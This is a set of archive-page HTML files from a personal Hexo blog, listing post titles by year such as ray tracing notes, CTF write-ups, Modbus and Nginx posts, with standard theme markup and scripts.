      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 9 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2020</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-16T23:27:53+08:00"
              content="2020-08-16">
          08-16
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/16/RayTracing8/" itemprop="url">
            <span itemprop="name">RayTracing.vol8</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-04T23:23:08+08:00"
              content="2020-08-04">
          08-04
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/04/RayTracing7/" itemprop="url">
            <span itemprop="name">RayTracing.vol7</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-02T22:05:05+08:00"
              content="2020-08-02">
          08-02
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/02/RayTracing6/" itemprop="url">
            <span itemprop="name">RayTracing.vol6</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-08-01T10:03:42+08:00"
              content="2020-08-01">
          08-01
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/08/01/RayTracing5/" itemprop="url">
            <span itemprop="name">RayTracing.vol5</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-30T20:57:16+08:00"
              content="2020-07-30">
          07-30
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/30/RayTracing4/" itemprop="url">
            <span itemprop="name">RayTracing.vol4</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-29T14:00:29+08:00"
              content="2020-07-29">
          07-29
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/29/RayTracing3/" itemprop="url">
            <span itemprop="name">RayTracing.vol3</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-24T23:28:40+08:00"
              content="2020-07-24">
          07-24
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/24/RayTracing2/" itemprop="url">
            <span itemprop="name">RayTracing.vol2</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-20T20:10:03+08:00"
              content="2020-07-20">
          07-20
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/20/RayTracing1/" itemprop="url">
            <span itemprop="name">RayTracing.vol1</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-07-20T18:06:02+08:00"
              content="2020-07-20">
          07-20
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2020/07/20/Pwdding/" itemprop="url">
            <span itemprop="name">Pwdding?</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">9</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: archives/2021/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A below average bachelor">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/archives/2021/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A below average bachelor">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/archives/2021/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">嗯..! 目前共计 12 篇日志。 继续努力。</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-07-15T10:26:18+08:00"
              content="2021-07-15">
          07-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/07/15/Modbus%E5%8D%8F%E8%AE%AE%E7%B2%97%E8%B0%88/" itemprop="url">
            <span itemprop="name">Modbus协议粗谈</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-06-08T00:58:45+08:00"
              content="2021-06-08">
          06-08
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/06/08/ExploitEducationWP1/" itemprop="url">
            <span itemprop="name">ExploitEducationWP1</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-06-06T01:51:59+08:00"
              content="2021-06-06">
          06-06
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/06/06/BUUCTFchallengesWP1/" itemprop="url">
            <span itemprop="name">BUUCTFchallengesWP1</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
        
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A below average bachelor</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">12</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://blog.yuzu.im/" title="https:&#x2F;&#x2F;blog.yuzu.im" rel="noopener" target="_blank">131</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.cyanoxygen.xyz/" title="https:&#x2F;&#x2F;blog.cyanoxygen.xyz&#x2F;" rel="noopener" target="_blank">Reliena</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://tianpeng2333.github.io/" title="https:&#x2F;&#x2F;tianpeng2333.github.io&#x2F;" rel="noopener" target="_blank">Tianpeng2333</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.xyenon.bid/" title="https:&#x2F;&#x2F;blog.xyenon.bid&#x2F;" rel="noopener" target="_blank">XYenon</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://miaotony.xyz/" title="https:&#x2F;&#x2F;miaotony.xyz&#x2F;" rel="noopener" target="_blank">MiaoTony</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















    

  

    

</body>

</html>
</file>

<file: archives/2023/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Pudding&#39;s Dinning Hall">
<meta property="og:url" content="http://example.com/archives/2023/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2023/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Archive | Pudding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-06-01T14:43:40+08:00"
              content="2023-06-01">
          06-01
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/06/01/Nginx/" itemprop="url">
            <span itemprop="name">记一次 Nginx 配置</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-05-26T17:34:38+08:00"
              content="2023-05-26">
          05-26
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/" itemprop="url">
            <span itemprop="name">2013-PlaidCTF-ropasaurusrex WP</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
